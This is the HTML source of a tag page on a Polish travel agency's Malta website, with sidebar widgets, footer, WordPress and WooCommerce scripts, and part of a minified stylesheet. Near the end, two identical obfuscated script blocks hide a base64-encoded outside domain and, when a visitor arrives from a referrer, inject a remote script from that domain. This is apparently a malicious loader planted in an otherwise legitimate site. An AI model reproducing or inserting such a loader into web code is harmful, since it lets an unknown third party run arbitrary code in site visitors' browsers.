            <img width="70" height="50" src="https://i0.wp.com/mojamalta.com/wp-content/uploads/2018/04/Hypogeum-1.jpg?fit=70%2C50&amp;ssl=1" class="attachment-70x70x1 size-70x70x1 wp-post-image" alt="Hypogeum, Malta" decoding="async" srcset="https://i0.wp.com/mojamalta.com/wp-content/uploads/2018/04/Hypogeum-1.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2018/04/Hypogeum-1.jpg?resize=300%2C213&amp;ssl=1 300w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2018/04/Hypogeum-1.jpg?resize=1024%2C728&amp;ssl=1 1024w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2018/04/Hypogeum-1.jpg?resize=768%2C546&amp;ssl=1 768w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2018/04/Hypogeum-1.jpg?resize=1536%2C1092&amp;ssl=1 1536w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2018/04/Hypogeum-1.jpg?resize=600%2C426&amp;ssl=1 600w" sizes="(max-width: 70px) 100vw, 70px" />       </a>
        <div class="blog-recent-post-thumbnail-sumary">
            <a href="https://mojamalta.com/hypogeum/">Hypogeum, Malta</a>
            <span>13/04/2021</span>
        </div>
    </div>


    <div class="widget_recent_post_thumbnail_item">
        <a href="https://mojamalta.com/tarxien-temple/" class="blog-recent-post-thumbnail-img">
            <img loading="lazy" width="70" height="39" src="https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/malta-tarxien-temples.jpg?fit=70%2C39&amp;ssl=1" class="attachment-70x70x1 size-70x70x1 wp-post-image" alt="Tarxien Temple, Malta" decoding="async" srcset="https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/malta-tarxien-temples.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/malta-tarxien-temples.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/malta-tarxien-temples.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/malta-tarxien-temples.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/malta-tarxien-temples.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/malta-tarxien-temples.jpg?resize=600%2C338&amp;ssl=1 600w" sizes="(max-width: 70px) 100vw, 70px" />       </a>
        <div class="blog-recent-post-thumbnail-sumary">
            <a href="https://mojamalta.com/tarxien-temple/">Tarxien Temple, Malta</a>
            <span>13/04/2021</span>
        </div>
    </div>


    <div class="widget_recent_post_thumbnail_item">
        <a href="https://mojamalta.com/ggantija-temple/" class="blog-recent-post-thumbnail-img">
            <img loading="lazy" width="70" height="53" src="https://i0.wp.com/mojamalta.com/wp-content/uploads/2018/04/Ggantija-Temple-Malta.jpg?fit=70%2C53&amp;ssl=1" class="attachment-70x70x1 size-70x70x1 wp-post-image" alt="Ggantija Temple, Gozo" decoding="async" srcset="https://i0.wp.com/mojamalta.com/wp-content/uploads/2018/04/Ggantija-Temple-Malta.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2018/04/Ggantija-Temple-Malta.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2018/04/Ggantija-Temple-Malta.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2018/04/Ggantija-Temple-Malta.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2018/04/Ggantija-Temple-Malta.jpg?resize=600%2C450&amp;ssl=1 600w" sizes="(max-width: 70px) 100vw, 70px" />       </a>
        <div class="blog-recent-post-thumbnail-sumary">
            <a href="https://mojamalta.com/ggantija-temple/">Ggantija Temple, Gozo</a>
            <span>13/04/2021</span>
        </div>
    </div>

</aside><aside id="categories-3" class="widget widget_categories"><h6 class="widget-title">KATEGORIE</h6>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://mojamalta.com/category/aktywne/">Aktywne</a> (5)
</li>
	<li class="cat-item cat-item-70"><a href="https://mojamalta.com/category/city-break/">City Break</a> (6)
</li>
	<li class="cat-item cat-item-44"><a href="https://mojamalta.com/category/kulinarne-i-winne/">Kulinarne i Winne</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://mojamalta.com/category/kulturowa/">Kulturowa</a> (7)
</li>
	<li class="cat-item cat-item-68"><a href="https://mojamalta.com/category/objazdowka/">Objazdówka</a> (6)
</li>
	<li class="cat-item cat-item-69"><a href="https://mojamalta.com/category/religijna/">Religijna</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://mojamalta.com/category/wypoczynek-i-rekreacja/">Wypoczynek i Rekreacja</a> (5)
</li>
	<li class="cat-item cat-item-34"><a href="https://mojamalta.com/category/yoga-i-rozwoj-osobisty/">Yoga i Rozwój Osobisty</a> (4)
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h6 class="widget-title">TAGI</h6><div class="tagcloud"><a href="https://mojamalta.com/tag/gozo/" class="tag-cloud-link tag-link-73 tag-link-position-1" aria-label="Gozo (1 element)">Gozo</a>
<a href="https://mojamalta.com/tag/xlendi/" class="tag-cloud-link tag-link-75 tag-link-position-2" aria-label="Xlendi (1 element)">Xlendi</a>
<a href="https://mojamalta.com/tag/zatoka/" class="tag-cloud-link tag-link-76 tag-link-position-3" aria-label="Zatoka (1 element)">Zatoka</a></div>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></aside>        </div>
            </div>
</div>


    				<footer class="theme-footer">
										<div class="container">
						<div class="row">
							<div class="widget-box footer-col-4"><div class="footer-cta"><h3 class="text-center"><strong>Kontakt telefoniczny: <span style="color: #ec5849">(+356) 996 42 915</span></strong></h3></div><aside id="custom_html-113" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div>							<div class="footer-copyright">
																<div class="footer-logo-wr">
													<a href="https://mojamalta.com/" class="footer-logo">
					<img src="https://mojamalta.com/wp-content/uploads/2022/01/MojaMalta-poziom-01-small-1.png" alt="Footer logo">
				</a>
											</div>

								<div class="copy-content">
									<ul id="menu-footer" class="theme-footer-menu"><li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://mojamalta.com/o-nas/" >O nas</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://mojamalta.com/kontakt/" >Kontakt</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2056"><a href="https://mojamalta.com/polityka-prywatnosci/" >Polityka Prywatności</a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2150"><a href="https://mojamalta.com/warunki-uczestnictwa/" >Warunki Uczestnictwa</a></li>
</ul>										<div class="footer-content-copyright">
											<p>© 2024 MojaMalta.com / DMCMALTA. All rights reserved.</p>										</div>
								</div>
								
								<div class="footer-right">
									<span class="theme-social-icon">
    <a href="//instagram.com/mojamalta" target="_blank">.</a>
    <a href="//facebook.com/MojaMalta" target="_blank">.</a>
    <a href="//youtube.com/channel/UCywIBv0HBHYIuu8jpmNO-9A" target="_blank">.</a>
</span>								</div>
							</div>
						</div>
					</div>
				</footer>
			
			<span id="scroll-to-top" class="ion-ios-arrow-up"></span>
		</div>
		
		


			
				
	<link rel='stylesheet' id='all-css-e96a48b12fdf80642f97a9fd3cc81b60' href='https://mojamalta.com/wp-content/boost-cache/static/966ac4fac3.min.css' type='text/css' media='all' />



















<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mojamalta.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

		
		<script>window._wca = window._wca || [];</script><script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://mojamalta.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-N9XM46LN6X", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script><script type="text/javascript" src="https://mojamalta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://mojamalta.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script><script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://mojamalta.com/wp-content/boost-cache/static/83afef348c.min.js'></script><script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/goto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script><script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-N9XM46LN6X" id="google-tag-manager-js" data-wp-strategy="async"></script><script type='text/javascript' src='https://mojamalta.com/wp-includes/js/dist/hooks.min.js?m=1765414896'></script><script type="text/javascript" src="https://mojamalta.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type='text/javascript' src='https://mojamalta.com/wp-content/boost-cache/static/3d2e071632.min.js'></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mojamalta.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://mojamalta.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type="text/javascript" src="https://mojamalta.com/wp-content/themes/goto/js/slim-menu-modified.js" id="goto-menu-js"></script><script type="text/javascript" src="https://mojamalta.com/wp-content/themes/goto/js/smoothscroll.js" id="smoothscroll.js-js"></script><script type="text/javascript" id="goto-custom-script-js-extra">
/* <![CDATA[ */
var goto_ajax = {"url":"https://mojamalta.com/wp-admin/admin-ajax.php"};
//# sourceURL=goto-custom-script-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://mojamalta.com/wp-content/themes/goto/js/custom.js" id="goto-custom-script-js"></script><script type='text/javascript' src='https://mojamalta.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?m=1765414896'></script><script type="text/javascript" src="https://mojamalta.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://mojamalta.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://mojamalta.com/wp-content/boost-cache/static/208fe7ac41.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"211671606","post":"0","tz":"1","srv":"mojamalta.com","arch_tag":"xlendi","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "211671606", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mojamalta.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://mojamalta.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://mojamalta.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":211671606,"store_id":"44e7c062-68e1-4888-b80d-a7766b2e2288","ui":null,"url":"https://mojamalta.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Warsaw","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Wpisy oznaczone \u0026ldquo;Xlendi\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 0/439 objects using Redis
Page Caching using Disk: Enhanced 
Database Caching using Redis (Request-wide modification query)

Served from: mojamalta.com @ 2026-01-23 18:11:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://mojamalta.com/wp-content/boost-cache/static/ff73f59e41.min.css
body_size: 55827
content:
@charset "UTF-8";
:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{float:right}.woocommerce .col2-set,.woocommerce-page .col2-set{width:100%}.woocommerce .col2-set::after,.woocommerce .col2-set::before,.woocommerce-page .col2-set::after,.woocommerce-page .col2-set::before{content:" ";display:table}.woocommerce .col2-set::after,.woocommerce-page .col2-set::after{clear:both}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%}.woocommerce #content div.product div.thumbnails::after,.woocommerce #content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::before,.woocommerce-page div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::before{content:" ";display:table}.woocommerce #content div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::after{clear:both}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:both}.woocommerce #content div.product div.thumbnails.columns-1 a,.woocommerce div.product div.thumbnails.columns-1 a,.woocommerce-page #content div.product div.thumbnails.columns-1 a,.woocommerce-page div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce #content div.product div.thumbnails.columns-2 a,.woocommerce div.product div.thumbnails.columns-2 a,.woocommerce-page #content div.product div.thumbnails.columns-2 a,.woocommerce-page div.product div.thumbnails.columns-2 a{width:48%}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce #content div.product div.thumbnails.columns-5 a,.woocommerce div.product div.thumbnails.columns-5 a,.woocommerce-page #content div.product div.thumbnails.columns-5 a,.woocommerce-page div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::before,.woocommerce-page div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::before{content:" ";display:table}.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::after{clear:both}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:right;height:auto}.woocommerce ul.products,.woocommerce-page ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before,.woocommerce-page ul.products::after,.woocommerce-page ul.products::before{content:" ";display:table}.woocommerce ul.products::after,.woocommerce-page ul.products::after{clear:both}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:both}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0}.woocommerce ul.products.columns-1 li.product,.woocommerce-page ul.products.columns-1 li.product{width:100%;margin-right:0}.woocommerce ul.products.columns-2 li.product,.woocommerce-page ul.products.columns-2 li.product{width:48%}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:30.75%}.woocommerce ul.products.columns-5 li.product,.woocommerce-page ul.products.columns-5 li.product{width:16.95%}.woocommerce ul.products.columns-6 li.product,.woocommerce-page ul.products.columns-6 li.product{width:13.5%}.woocommerce-page.columns-1 ul.products li.product,.woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}.woocommerce-page.columns-2 ul.products li.product,.woocommerce.columns-2 ul.products 